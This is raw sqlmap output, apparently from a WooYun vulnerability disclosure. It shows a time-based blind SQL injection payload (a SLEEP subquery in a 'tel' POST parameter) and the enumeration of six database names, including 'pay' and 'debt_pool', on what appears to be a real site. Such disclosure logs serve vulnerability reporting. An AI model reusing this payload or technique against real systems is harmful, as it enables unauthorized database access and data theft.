 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: tel (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: dcode=CaterNoMatch&tel=13900001111') AND (SELECT * FROM (SELECT(SLEEP(5)))OjsQ) AND ('yTzb'='yTzb
---
[12:58:45] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[12:58:45] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[12:58:58] [INFO] confirming MySQL
[12:58:58] [WARNING] it is very important to not stress the network adapter during usage of time-based payloads to prevent pot
[12:59:09] [INFO] adjusting time delay to 1 second due to good response times
[12:59:09] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[12:59:09] [INFO] fetching database names
[12:59:09] [INFO] fetching number of databases
[12:59:09] [WARNING] (case) time-based comparison requires larger statistical model, please wait..............................
6
[12:59:23] [WARNING] (case) time-based comparison requires larger statistical model, please wait..............................
infor
[13:00:13] [ERROR] invalid character detected. retrying..
[13:00:13] [WARNING] increasing time delay to 2 seconds
mat
[13:00:52] [ERROR] invalid character detected. retrying..
[13:00:52] [WARNING] increasing time delay to 3 seconds
ion_schema
[13:03:14] [INFO] retrieved: debt_pool
[13:05:53] [INFO] retrieved: mysql
[13:07:06] [INFO] retrieved: new_yonglibao_c
[13:10:49] [INFO] retrieved: pay
[13:11:35] [INFO] retrieved: performance_schema
available databases [6]:
[*] debt_pool
[*] information_schema
[*] mysql
[*] new_yonglibao_c
[*] pay
[*] performance_schema
www.wooyun.org